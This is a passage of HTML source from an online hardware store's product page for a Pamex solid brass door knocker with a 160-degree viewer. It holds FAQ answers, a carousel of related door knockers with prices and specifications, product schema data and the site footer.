                        For full warranty terms, check the product documentation or <a href="/contact-us/">Contact Us.</a>
                    </div>
                </div>
            </details>
    
            <details itemscope itemprop="mainEntity" itemtype="https://schema.org/Question">
                <summary itemprop="name">How do I get technical support or installation help for the Pamex DD01KS8VSN?</summary>
                <div itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer">
                    <div itemprop="text">
                        You can call, text, or email our expert support team for fast answers. We’re here to help with
                        product
                        selection,
                        installation tips, and troubleshooting. <a href="/contact-us/">Contact Us</a>
                    </div>
                </div>
            </details>
    
            <details itemscope itemprop="mainEntity" itemtype="https://schema.org/Question">
                <summary itemprop="name">Why buy the Pamex DD01KS8VSN from ZenSupply?
                </summary>
                <div itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer">
                    <div itemprop="text">
                        ZenSupply makes it easy to get the commercial door hardware you need—fast shipping, expert support,
                        and
                        rewards on
                        every order.
                        Our team is always ready to help you choose the right product for your project.
                    </div>
                </div>
            </details>
    
        </div>
    </div>




    <!--
        <div class="tab-content " id="tab-warranty">
            [{"variantIds":[],"message":"In Stock (leaves warehouse within one business day)"},{"variantIds":[724562,724561,724560],"message":"This item will ship directly from the manufacturer."}]
        </div>
    -->
    <!---->

</div></article>

<div id="previewModal" class="modal modal--large" data-reveal>
    <button class="modal-close"
        type="button"
        title="Close"
        
>
    <span class="aria-description--hidden">Close</span>
    <span aria-hidden="true">&#215;</span>
</button>
    <div class="modal-content"></div>
    <div class="loadingOverlay"></div>
</div>
        <div data-content-region="product_below_content"></div>

        
        


<div class="products-related hidden">
    <h5>You may also like</h5>
<div class="tabs-contents">
    <div role="tabpanel" aria-hidden="false" class="tab-content has-jsContent is-active" id="tab-related">
            <section class="productCarousel"
    data-list-name=""
    data-slick='{
        "infinite": false,
        "mobileFirst": true,
        "slidesToShow": 2,
        "slidesToScroll": 2,
        "slide": "[data-product-slide]",
        "responsive": [
            {
                "breakpoint": 800,
                "settings": {
                    "slidesToShow": 5,
                    "slidesToScroll": 5
                }
            },
            {
                "breakpoint": 550,
                "settings": {
                    "slidesToShow": 3,
                    "slidesToScroll": 3
                }
            }
        ]
    }'
>
    <div data-product-slide class="productCarousel-slide">
        <article
    class="card
    "
    data-test="card-17250"
>
    <figure class="card-figure">    

        <a href="https://zensupply.com/pamex-dd01-k160ul-4-high-door-knocker-with-ul-160-degree-viewer/"
           class="card-figure__link"
           aria-label="Pamex DD01-K160UL 4&quot; High Door Knocker with UL 160 Degree Viewer, $15.53

"
"
           
        >
            <div class="card-img-container">
                <img src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/500x659/products/17250/426799/Pamex-DD01-K160UL-4-High-Door-Knocker-with-UL-160-Degree-Viewer_62817__28191.1722098329.jpg?c=1" alt="Pamex Pamex DD01-K160UL 4&quot; High Door Knocker with UL 160 Degree Viewer PMX-DD01-K160UL" title="Pamex Pamex DD01-K160UL 4&quot; High Door Knocker with UL 160 Degree Viewer PMX-DD01-K160UL" data-sizes="auto"
    srcset="[data-uri]"
data-srcset="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/110w/products/17250/426799/Pamex-DD01-K160UL-4-High-Door-Knocker-with-UL-160-Degree-Viewer_62817__28191.1722098329.jpg?c=1 110w, https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/220w/products/17250/426799/Pamex-DD01-K160UL-4-High-Door-Knocker-with-UL-160-Degree-Viewer_62817__28191.1722098329.jpg?c=1 220w, https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/440w/products/17250/426799/Pamex-DD01-K160UL-4-High-Door-Knocker-with-UL-160-Degree-Viewer_62817__28191.1722098329.jpg?c=1 440w, https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/660w/products/17250/426799/Pamex-DD01-K160UL-4-High-Door-Knocker-with-UL-160-Degree-Viewer_62817__28191.1722098329.jpg?c=1 660w, https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/880w/products/17250/426799/Pamex-DD01-K160UL-4-High-Door-Knocker-with-UL-160-Degree-Viewer_62817__28191.1722098329.jpg?c=1 880w"

class="lazyload card-image"
loading="lazy"



 />
            </div>
        </a>
        <!--
        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                <div class="action-item addtocart">
                            <a href="https://zensupply.com/pamex-dd01-k160ul-4-high-door-knocker-with-ul-160-degree-viewer/" data-event-type="product-click" class="button button--small card-figcaption-button" data-product-id="17250"><i class="fa-solid fa-basket-shopping"></i> <span>Choose Options</a></span>
                </div>    
                
                <div class="action-item wishlist">
				<form class="form" method="post" action="/wishlist.php?action&#x3D;add&amp;product_id&#x3D;17250" data-wishlist-add>
					<input type="hidden" name="variation_id" value="">
					<input class="button button--small card-figcaption-button" type="hidden" value="Add to Shopping List">
					<button class="button button--small card-figcaption-button" type="submit"  title="Add to Shopping List">
						<i class="fa-solid fa-heart"></i>
						<span>Add to Shopping List</span>
					</button>
				</form>
				</div>
				
                
                    <div class="action-item quickview">
                            <button type="button" class="button button--small card-figcaption-button quickview" data-product-id="17250"><i class="fa-solid fa-magnifying-glass"></i><span>Quick view</span></button>
                    </div>    
                
                
            </div>
        </figcaption>
    -->
    </figure>
    <div class="card-body">
        <input type="hidden" name="product_id" value="17250">
		<a href="https://zensupply.com/pamex-dd01-k160ul-4-high-door-knocker-with-ul-160-degree-viewer/" class="finish_counter"></a>
        <a aria-label="Pamex DD01-K160UL 4&quot; High Door Knocker with UL 160 Degree Viewer, $15.53

"
"
           href="https://zensupply.com/pamex-dd01-k160ul-4-high-door-knocker-with-ul-160-degree-viewer/"
           
        >
        <h3 class="card-title">
                Pamex DD01-K160UL 4&quot; High Door Knocker with UL 160 Degree Viewer
            
        </h3>
            <p class="card-text sku" data-test-info-type="productSKU">Model: PMX-DD01-K160UL</p>
        
        <div class="card-desc">
                SPECIFICATIONS   20 minutes UL rated Viewer w/ 160 degree viewing angle Fits 1/2” hole Adjustable from 1-1/8” to 1-7/8” Projection: 5/8” Overall Size: 1-3/4” x 4”   &amp;nbsp;
        </div>
        
            <p class="card-text brand" data-test-info-type="brandName">Pamex</p>
        

        <div class="card-text price" data-test-info-type="price">
                
<div class="starting">Starting at</div>
<div class="price-section price-section--withoutTax rrp-price--withoutTax"
    >
    <span>
             
    </span>
    <span data-product-rrp-price-without-tax class="price price--rrp">
        $19.50
    </span>
</div>

<div class="price-section price-section--withoutTax non-sale-price--withoutTax"
    style="display: none;" >
    <span>
             
    </span>
    <span data-product-non-sale-price-without-tax class="price price--non-sale" >
        
    </span>
</div>



<div class="price-section price-section--withoutTax price-section-sale">
    <span class="price-label" >
         
    </span>
    <span data-product-price-without-tax
    class="price price--withoutTax ">$15.53</span>

    

    <span class="price-now-label" style="display: none;" >
         Sale
        <!--      Sale
 -->
    </span>
</div>




<!---->
        </div>
                </a>
    </div>
</article>
    </div>
    <div data-product-slide class="productCarousel-slide">
        <article
    class="card
    "
    data-test="card-17248"
>
    <figure class="card-figure">    

        <a href="https://zensupply.com/pamex-dd01-k180-5-1-2-high-door-knocker-with-180-degree-viewer/"
           class="card-figure__link"
           aria-label="Pamex DD01-K180 5-1/2&quot; High Door Knocker with 180 Degree Viewer, $9.62

"
"
           
        >
            <div class="card-img-container">
                <img src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/500x659/products/17248/426797/Pamex-DD01-K180-5-12-High-Door-Knocker-with-180-Degree-Viewer_62815__34732.1722098323.jpg?c=1" alt="Pamex Pamex DD01-K180 5-1/2&quot; High Door Knocker with 180 Degree Viewer PMX-DD01-K180" title="Pamex Pamex DD01-K180 5-1/2&quot; High Door Knocker with 180 Degree Viewer PMX-DD01-K180" data-sizes="auto"
    srcset="[data-uri]"
data-srcset="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/110w/products/17248/426797/Pamex-DD01-K180-5-12-High-Door-Knocker-with-180-Degree-Viewer_62815__34732.1722098323.jpg?c=1 110w, https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/220w/products/17248/426797/Pamex-DD01-K180-5-12-High-Door-Knocker-with-180-Degree-Viewer_62815__34732.1722098323.jpg?c=1 220w, https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/440w/products/17248/426797/Pamex-DD01-K180-5-12-High-Door-Knocker-with-180-Degree-Viewer_62815__34732.1722098323.jpg?c=1 440w, https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/660w/products/17248/426797/Pamex-DD01-K180-5-12-High-Door-Knocker-with-180-Degree-Viewer_62815__34732.1722098323.jpg?c=1 660w, https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/880w/products/17248/426797/Pamex-DD01-K180-5-12-High-Door-Knocker-with-180-Degree-Viewer_62815__34732.1722098323.jpg?c=1 880w"

class="lazyload card-image"
loading="lazy"



 />
            </div>
        </a>
        <!--
        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                <div class="action-item addtocart">
                            <a href="https://zensupply.com/pamex-dd01-k180-5-1-2-high-door-knocker-with-180-degree-viewer/" data-event-type="product-click" class="button button--small card-figcaption-button" data-product-id="17248"><i class="fa-solid fa-basket-shopping"></i> <span>Choose Options</a></span>
                </div>    
                
                <div class="action-item wishlist">
				<form class="form" method="post" action="/wishlist.php?action&#x3D;add&amp;product_id&#x3D;17248" data-wishlist-add>
					<input type="hidden" name="variation_id" value="">
					<input class="button button--small card-figcaption-button" type="hidden" value="Add to Shopping List">
					<button class="button button--small card-figcaption-button" type="submit"  title="Add to Shopping List">
						<i class="fa-solid fa-heart"></i>
						<span>Add to Shopping List</span>
					</button>
				</form>
				</div>
				
                
                    <div class="action-item quickview">
                            <button type="button" class="button button--small card-figcaption-button quickview" data-product-id="17248"><i class="fa-solid fa-magnifying-glass"></i><span>Quick view</span></button>
                    </div>    
                
                
            </div>
        </figcaption>
    -->
    </figure>
    <div class="card-body">
        <input type="hidden" name="product_id" value="17248">
		<a href="https://zensupply.com/pamex-dd01-k180-5-1-2-high-door-knocker-with-180-degree-viewer/" class="finish_counter"></a>
        <a aria-label="Pamex DD01-K180 5-1/2&quot; High Door Knocker with 180 Degree Viewer, $9.62

"
"
           href="https://zensupply.com/pamex-dd01-k180-5-1-2-high-door-knocker-with-180-degree-viewer/"
           
        >
        <h3 class="card-title">
                Pamex DD01-K180 5-1/2&quot; High Door Knocker with 180 Degree Viewer
            
        </h3>
            <p class="card-text sku" data-test-info-type="productSKU">Model: PMX-DD01-K180</p>
        
        <div class="card-desc">
                SPECIFICATIONS   Viewer w/ 180 degree viewing angle Fits 9/16” hole Adjustable from 1” to 1-7/8” Projection: 1-1/8” Overall Size: 2-1/2” x 5-1/2”   &amp;nbsp;
        </div>
        
            <p class="card-text brand" data-test-info-type="brandName">Pamex</p>
        

        <div class="card-text price" data-test-info-type="price">
                
<div class="starting">Starting at</div>
<div class="price-section price-section--withoutTax rrp-price--withoutTax"
    >
    <span>
             
    </span>
    <span data-product-rrp-price-without-tax class="price price--rrp">
        $17.47
    </span>
</div>

<div class="price-section price-section--withoutTax non-sale-price--withoutTax"
    style="display: none;" >
    <span>
             
    </span>
    <span data-product-non-sale-price-without-tax class="price price--non-sale" >
        
    </span>
</div>



<div class="price-section price-section--withoutTax price-section-sale">
    <span class="price-label" >
         
    </span>
    <span data-product-price-without-tax
    class="price price--withoutTax ">$9.62</span>

    

    <span class="price-now-label" style="display: none;" >
         Sale
        <!--      Sale
 -->
    </span>
</div>




<!---->
        </div>
                </a>
    </div>
</article>
    </div>
    <div data-product-slide class="productCarousel-slide">
        <article
    class="card
    "
    data-test="card-17221"
>
    <figure class="card-figure">    

        <a href="https://zensupply.com/pamex-dd01-ks6-6-high-solid-brass-door-knocker/"
           class="card-figure__link"
           aria-label="Pamex DD01-KS6 6&quot; High Solid Brass Door Knocker, $22.86

"
"
           
        >
            <div class="card-img-container">
                <img src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/500x659/products/17221/426714/Pamex-DD01-KS6-6-High-Solid-Brass-Door-Knocker_62672__04691.1722098074.jpg?c=1" alt="Pamex Pamex DD01-KS6 6&quot; High Solid Brass Door Knocker PMX-DD01-KS6" title="Pamex Pamex DD01-KS6 6&quot; High Solid Brass Door Knocker PMX-DD01-KS6" data-sizes="auto"
    srcset="[data-uri]"
data-srcset="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/110w/products/17221/426714/Pamex-DD01-KS6-6-High-Solid-Brass-Door-Knocker_62672__04691.1722098074.jpg?c=1 110w, https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/220w/products/17221/426714/Pamex-DD01-KS6-6-High-Solid-Brass-Door-Knocker_62672__04691.1722098074.jpg?c=1 220w, https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/440w/products/17221/426714/Pamex-DD01-KS6-6-High-Solid-Brass-Door-Knocker_62672__04691.1722098074.jpg?c=1 440w, https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/660w/products/17221/426714/Pamex-DD01-KS6-6-High-Solid-Brass-Door-Knocker_62672__04691.1722098074.jpg?c=1 660w, https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/880w/products/17221/426714/Pamex-DD01-KS6-6-High-Solid-Brass-Door-Knocker_62672__04691.1722098074.jpg?c=1 880w"

class="lazyload card-image"
loading="lazy"



 />
            </div>
        </a>
        <!--
        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                <div class="action-item addtocart">
                            <a href="https://zensupply.com/pamex-dd01-ks6-6-high-solid-brass-door-knocker/" data-event-type="product-click" class="button button--small card-figcaption-button" data-product-id="17221"><i class="fa-solid fa-basket-shopping"></i> <span>Choose Options</a></span>
                </div>    
                
                <div class="action-item wishlist">
				<form class="form" method="post" action="/wishlist.php?action&#x3D;add&amp;product_id&#x3D;17221" data-wishlist-add>
					<input type="hidden" name="variation_id" value="">
					<input class="button button--small card-figcaption-button" type="hidden" value="Add to Shopping List">
					<button class="button button--small card-figcaption-button" type="submit"  title="Add to Shopping List">
						<i class="fa-solid fa-heart"></i>
						<span>Add to Shopping List</span>
					</button>
				</form>
				</div>
				
                
                    <div class="action-item quickview">
                            <button type="button" class="button button--small card-figcaption-button quickview" data-product-id="17221"><i class="fa-solid fa-magnifying-glass"></i><span>Quick view</span></button>
                    </div>    
                
                
            </div>
        </figcaption>
    -->
    </figure>
    <div class="card-body">
        <input type="hidden" name="product_id" value="17221">
		<a href="https://zensupply.com/pamex-dd01-ks6-6-high-solid-brass-door-knocker/" class="finish_counter"></a>
        <a aria-label="Pamex DD01-KS6 6&quot; High Solid Brass Door Knocker, $22.86

"
"
           href="https://zensupply.com/pamex-dd01-ks6-6-high-solid-brass-door-knocker/"
           
        >
        <h3 class="card-title">
                Pamex DD01-KS6 6&quot; High Solid Brass Door Knocker
            
        </h3>
            <p class="card-text sku" data-test-info-type="productSKU">Model: PMX-DD01-KS6</p>
        
        <div class="card-desc">
                SPECIFICATIONS   4” Center-to-Center screw holes; Projection: 3/4; Overall Size: 3-1/8” x 6”.   &amp;nbsp;
        </div>
        
            <p class="card-text brand" data-test-info-type="brandName">Pamex</p>
        

        <div class="card-text price" data-test-info-type="price">
                
<div class="starting">Starting at</div>
<div class="price-section price-section--withoutTax rrp-price--withoutTax"
    >
    <span>
             
    </span>
    <span data-product-rrp-price-without-tax class="price price--rrp">
        $49.76
    </span>
</div>

<div class="price-section price-section--withoutTax non-sale-price--withoutTax"
    style="display: none;" >
    <span>
             
    </span>
    <span data-product-non-sale-price-without-tax class="price price--non-sale" >
        
    </span>
</div>



<div class="price-section price-section--withoutTax price-section-sale">
    <span class="price-label" >
         
    </span>
    <span data-product-price-without-tax
    class="price price--withoutTax ">$22.86</span>

    

    <span class="price-now-label" style="display: none;" >
         Sale
        <!--      Sale
 -->
    </span>
</div>




<!---->
        </div>
                </a>
    </div>
</article>
    </div>
    <div data-product-slide class="productCarousel-slide">
        <article
    class="card
    "
    data-test="card-17220"
>
    <figure class="card-figure">    

        <a href="https://zensupply.com/pamex-dd01-ks8-8-high-solid-brass-door-knocker/"
           class="card-figure__link"
           aria-label="Pamex DD01-KS8 8&quot; High Solid Brass Door Knocker, $28.60

"
"
           
        >
            <div class="card-img-container">
                <img src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/500x659/products/17220/426713/Pamex-DD01-KS8-8-High-Solid-Brass-Door-Knocker_62671__92315.1722098071.jpg?c=1" alt="Pamex Pamex DD01-KS8 8&quot; High Solid Brass Door Knocker PMX-DD01-KS8" title="Pamex Pamex DD01-KS8 8&quot; High Solid Brass Door Knocker PMX-DD01-KS8" data-sizes="auto"
    srcset="[data-uri]"
data-srcset="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/110w/products/17220/426713/Pamex-DD01-KS8-8-High-Solid-Brass-Door-Knocker_62671__92315.1722098071.jpg?c=1 110w, https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/220w/products/17220/426713/Pamex-DD01-KS8-8-High-Solid-Brass-Door-Knocker_62671__92315.1722098071.jpg?c=1 220w, https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/440w/products/17220/426713/Pamex-DD01-KS8-8-High-Solid-Brass-Door-Knocker_62671__92315.1722098071.jpg?c=1 440w, https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/660w/products/17220/426713/Pamex-DD01-KS8-8-High-Solid-Brass-Door-Knocker_62671__92315.1722098071.jpg?c=1 660w, https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/880w/products/17220/426713/Pamex-DD01-KS8-8-High-Solid-Brass-Door-Knocker_62671__92315.1722098071.jpg?c=1 880w"

class="lazyload card-image"
loading="lazy"



 />
            </div>
        </a>
        <!--
        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                <div class="action-item addtocart">
                            <a href="https://zensupply.com/pamex-dd01-ks8-8-high-solid-brass-door-knocker/" data-event-type="product-click" class="button button--small card-figcaption-button" data-product-id="17220"><i class="fa-solid fa-basket-shopping"></i> <span>Choose Options</a></span>
                </div>    
                
                <div class="action-item wishlist">
				<form class="form" method="post" action="/wishlist.php?action&#x3D;add&amp;product_id&#x3D;17220" data-wishlist-add>
					<input type="hidden" name="variation_id" value="">
					<input class="button button--small card-figcaption-button" type="hidden" value="Add to Shopping List">
					<button class="button button--small card-figcaption-button" type="submit"  title="Add to Shopping List">
						<i class="fa-solid fa-heart"></i>
						<span>Add to Shopping List</span>
					</button>
				</form>
				</div>
				
                
                    <div class="action-item quickview">
                            <button type="button" class="button button--small card-figcaption-button quickview" data-product-id="17220"><i class="fa-solid fa-magnifying-glass"></i><span>Quick view</span></button>
                    </div>    
                
                
            </div>
        </figcaption>
    -->
    </figure>
    <div class="card-body">
        <input type="hidden" name="product_id" value="17220">
		<a href="https://zensupply.com/pamex-dd01-ks8-8-high-solid-brass-door-knocker/" class="finish_counter"></a>
        <a aria-label="Pamex DD01-KS8 8&quot; High Solid Brass Door Knocker, $28.60

"
"
           href="https://zensupply.com/pamex-dd01-ks8-8-high-solid-brass-door-knocker/"
           
        >
        <h3 class="card-title">
                Pamex DD01-KS8 8&quot; High Solid Brass Door Knocker
            
        </h3>
            <p class="card-text sku" data-test-info-type="productSKU">Model: PMX-DD01-KS8</p>
        
        <div class="card-desc">
                SPECIFICATIONS   Projection: 3/4; Overall Size: 5-1/16” x 5-5/8”   &amp;nbsp;
        </div>
        
            <p class="card-text brand" data-test-info-type="brandName">Pamex</p>
        

        <div class="card-text price" data-test-info-type="price">
                
<div class="starting">Starting at</div>
<div class="price-section price-section--withoutTax rrp-price--withoutTax"
    >
    <span>
             
    </span>
    <span data-product-rrp-price-without-tax class="price price--rrp">
        $62.24
    </span>
</div>

<div class="price-section price-section--withoutTax non-sale-price--withoutTax"
    style="display: none;" >
    <span>
             
    </span>
    <span data-product-non-sale-price-without-tax class="price price--non-sale" >
        
    </span>
</div>



<div class="price-section price-section--withoutTax price-section-sale">
    <span class="price-label" >
         
    </span>
    <span data-product-price-without-tax
    class="price price--withoutTax ">$28.60</span>

    

    <span class="price-now-label" style="display: none;" >
         Sale
        <!--      Sale
 -->
    </span>
</div>




<!---->
        </div>
                </a>
    </div>
</article>
    </div>
    <div data-product-slide class="productCarousel-slide">
        <article
    class="card
    "
    data-test="card-17226"
>
    <figure class="card-figure">    

        <a href="https://zensupply.com/pamex-dd01-k180ul-5-1-2-high-door-knocker-with-ul-180-degree-viewer/"
           class="card-figure__link"
           aria-label="Pamex DD01-K180UL 5-1/2&quot; High Door Knocker with UL 180 Degree Viewer, $23.58

"
"
           
        >
            <div class="card-img-container">
                <img src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/500x659/products/17226/426740/Pamex-DD01-K180UL-5-12-High-Door-Knocker-with-UL-180-Degree-Viewer_62747__23266.1722098155.jpg?c=1" alt="Pamex Pamex DD01-K180UL 5-1/2&quot; High Door Knocker with UL 180 Degree Viewer PMX-DD01-K180UL" title="Pamex Pamex DD01-K180UL 5-1/2&quot; High Door Knocker with UL 180 Degree Viewer PMX-DD01-K180UL" data-sizes="auto"
    srcset="[data-uri]"
data-srcset="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/110w/products/17226/426740/Pamex-DD01-K180UL-5-12-High-Door-Knocker-with-UL-180-Degree-Viewer_62747__23266.1722098155.jpg?c=1 110w, https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/220w/products/17226/426740/Pamex-DD01-K180UL-5-12-High-Door-Knocker-with-UL-180-Degree-Viewer_62747__23266.1722098155.jpg?c=1 220w, https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/440w/products/17226/426740/Pamex-DD01-K180UL-5-12-High-Door-Knocker-with-UL-180-Degree-Viewer_62747__23266.1722098155.jpg?c=1 440w, https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/660w/products/17226/426740/Pamex-DD01-K180UL-5-12-High-Door-Knocker-with-UL-180-Degree-Viewer_62747__23266.1722098155.jpg?c=1 660w, https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/880w/products/17226/426740/Pamex-DD01-K180UL-5-12-High-Door-Knocker-with-UL-180-Degree-Viewer_62747__23266.1722098155.jpg?c=1 880w"

class="lazyload card-image"
loading="lazy"



 />
            </div>
        </a>
        <!--
        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                <div class="action-item addtocart">
                            <a href="https://zensupply.com/pamex-dd01-k180ul-5-1-2-high-door-knocker-with-ul-180-degree-viewer/" data-event-type="product-click" class="button button--small card-figcaption-button" data-product-id="17226"><i class="fa-solid fa-basket-shopping"></i> <span>Choose Options</a></span>
                </div>    
                
                <div class="action-item wishlist">
				<form class="form" method="post" action="/wishlist.php?action&#x3D;add&amp;product_id&#x3D;17226" data-wishlist-add>
					<input type="hidden" name="variation_id" value="">
					<input class="button button--small card-figcaption-button" type="hidden" value="Add to Shopping List">
					<button class="button button--small card-figcaption-button" type="submit"  title="Add to Shopping List">
						<i class="fa-solid fa-heart"></i>
						<span>Add to Shopping List</span>
					</button>
				</form>
				</div>
				
                
                    <div class="action-item quickview">
                            <button type="button" class="button button--small card-figcaption-button quickview" data-product-id="17226"><i class="fa-solid fa-magnifying-glass"></i><span>Quick view</span></button>
                    </div>    
                
                
            </div>
        </figcaption>
    -->
    </figure>
    <div class="card-body">
        <input type="hidden" name="product_id" value="17226">
		<a href="https://zensupply.com/pamex-dd01-k180ul-5-1-2-high-door-knocker-with-ul-180-degree-viewer/" class="finish_counter"></a>
        <a aria-label="Pamex DD01-K180UL 5-1/2&quot; High Door Knocker with UL 180 Degree Viewer, $23.58

"
"
           href="https://zensupply.com/pamex-dd01-k180ul-5-1-2-high-door-knocker-with-ul-180-degree-viewer/"
           
        >
        <h3 class="card-title">
                Pamex DD01-K180UL 5-1/2&quot; High Door Knocker with UL 180 Degree Viewer
            
        </h3>
            <p class="card-text sku" data-test-info-type="productSKU">Model: PMX-DD01-K180UL</p>
        
        <div class="card-desc">
                SPECIFICATIONS   20 minutes UL rated Viewer w/ 180 degree viewing angle Fits 9/16” hole Adjustable from 1” to 1-7/8” Projection: 1-1/8” Overall Size: 2-1/2” x 5-1/2”   &amp;nbsp;
        </div>
        
            <p class="card-text brand" data-test-info-type="brandName">Pamex</p>
        

        <div class="card-text price" data-test-info-type="price">
                
<div class="starting">Starting at</div>
<div class="price-section price-section--withoutTax rrp-price--withoutTax"
    >
    <span>
             
    </span>
    <span data-product-rrp-price-without-tax class="price price--rrp">
        $29.62
    </span>
</div>

<div class="price-section price-section--withoutTax non-sale-price--withoutTax"
    style="display: none;" >
    <span>
             
    </span>
    <span data-product-non-sale-price-without-tax class="price price--non-sale" >
        
    </span>
</div>



<div class="price-section price-section--withoutTax price-section-sale">
    <span class="price-label" >
         
    </span>
    <span data-product-price-without-tax
    class="price price--withoutTax ">$23.58</span>

    

    <span class="price-now-label" style="display: none;" >
         Sale
        <!--      Sale
 -->
    </span>
</div>




<!---->
        </div>
                </a>
    </div>
</article>
    </div>
        <span
    data-carousel-content-change-message
    class="aria-description--hidden"
    aria-live="polite" 
    role="status"></span>
</section>
    </div>
</div>    
</div>


    

            
        
    </div>

    <script type="application/ld+json">
    {
        "@context": "https://schema.org/",
        "@type": "Product",
        "name": "Pamex DD01-KS8V Solid Brass Door Knocker with 160 Degree Viewer",
        "sku": "DD01KS8VSN",
        
        
        "url" : "https://zensupply.com/pamex-dd01-ks8v-solid-brass-door-knocker-with-160-degree-viewer/",
        "brand": {
            "@type": "Brand",
            "url": "https://zensupply.com/pamex/",
            "name": "Pamex"
        },
        "description": "SPECIFICATIONS%20%20%20Viewer%20fits%201%2F2%22%20hole%3B%20Adjustable%20from%201-1%2F8%22%20to%201-7%2F8%22%3B%20Projection%3A%203%2F4%3B%20Overall%20Size%3A%203-9%2F16%22%20x%207-13%2F16%22%20%20%20%20%26nbsp%3B",
        "image": "https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/1280x1280/products/17194/426627/Pamex-DD01-KS8V-Solid-Brass-Door-Knocker-with-160-Degree-Viewer_62185__54245.1722097810.jpg?c=1",
        "offers": {
            "@type": "Offer",
            "priceCurrency": "USD",
            "price": "29.47",
            "itemCondition" : "https://schema.org/NewCondition",
            "availability" : "https://schema.org/InStock",
            "url" : "https://zensupply.com/pamex-dd01-ks8v-solid-brass-door-knocker-with-160-degree-viewer/",
            "priceValidUntil": "2027-01-18"
        }
    }
</script>

    </div>
    <div id="modal" class="modal" data-reveal data-prevent-quick-search-close>
    <button class="modal-close"
        type="button"
        title="Close"
        
>
    <span class="aria-description--hidden">Close</span>
    <span aria-hidden="true">&#215;</span>
</button>
    <div class="modal-content"></div>
    <div class="loadingOverlay"></div>
</div>
    <div id="alert-modal" class="modal modal--alert modal--small" data-reveal data-prevent-quick-search-close>
    <div class="alert-icon error-icon">
        <span class="icon-content">
            <span class="line line-left"></span>
            <span class="line line-right"></span>
        </span>
    </div>

    <div class="alert-icon warning-icon">
        <div class="icon-content">!</div>
    </div>

    <div class="modal-content"></div>

    <div class="button-container">
        <button type="button" class="confirm button" data-reveal-close>OK</button>
        <button type="button" class="cancel button" data-reveal-close>Cancel</button>
    </div>
</div>
</main>
        <footer class="footer" role="contentinfo">
    <h2 class="footer-title-sr-only">Footer Start</h2>

    <div class="footer-news">
        <div class="container">
            <div class="news-block">
                <h3 class="footer-info-heading"><span><strong>Subscribe now</strong> for coupons, exclusive deals, and design inspiration!</span></h3>
<!--<p>Get the latest updates on new products and upcoming sales</p>-->

<form class="form" action="/subscribe.php" method="post">
    <fieldset class="form-fieldset">
        <input type="hidden" name="action" value="subscribe">
        <input type="hidden" name="nl_first_name" value="bc">
        <input type="hidden" name="check" value="1">
        <div class="form-field">
            <label class="form-label is-srOnly" for="nl_email">Email Address</label>
            <div class="form-prefixPostfix wrap">
                <input class="form-input"
                       id="nl_email"
                       name="nl_email"
                       type="email"
                       value=""
                       placeholder="Your email address"
                       aria-describedby="alertBox-message-text"
                       aria-required="true"
                       required
                >
                <input class="button button--primary form-prefixPostfix-button--postfix"
                       type="submit"
                       value="Subscribe"
                >
            </div>
        </div>
    </fieldset>
</form>
            </div>
        </div>
    </div>

    <div class="footer-main">
        <div class="container">

            <section class="footer-info">

                <article class="footer-info-col footer-info-col" data-section-type="footer-webPages">
                    <a href="https://zensupply.com/" class="header-logo__link" data-header-logo-link>
        <img class=""
             src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/original/download_1721974807__87253.original.png"
             alt="ZenSupply"
             fetchpriority="high"
             width="250"
             height="62"
             title="ZenSupply">
</a>
                    <p>Making your life easier by simplifying how to buy commercial and residential products. We make it EASY. </p>
                    <p><a href="tel:(877) 560-7886">(877) 560-7886</a> </p>
                        <ul class="socialLinks socialLinks--alt">
            <li class="socialLinks-item">
                <a class="icon icon--linkedin"
                   href="https://www.linkedin.com/company/zensupplyinc"
                   target="_blank"
                   rel="noopener"
                   title="Linkedin"
                >
                    <span class="aria-description--hidden">Linkedin</span>
                    <svg>
                        <use xlink:href="#icon-linkedin"/>
                    </svg>
                </a>
            </li>
            <li class="socialLinks-item">
                <a class="icon icon--twitter"
                   href="https://twitter.com/ZenSupplyInc"
                   target="_blank"
                   rel="noopener"
                   title="Twitter"
                >
                    <span class="aria-description--hidden">Twitter</span>
                    <svg>
                        <use xlink:href="#icon-twitter"/>
                    </svg>
                </a>
            </li>
            <li class="socialLinks-item">
                <a class="icon icon--facebook"
                   href="https://www.facebook.com/zensupplyinc"
                   target="_blank"
                   rel="noopener"
                   title="Facebook"
                >
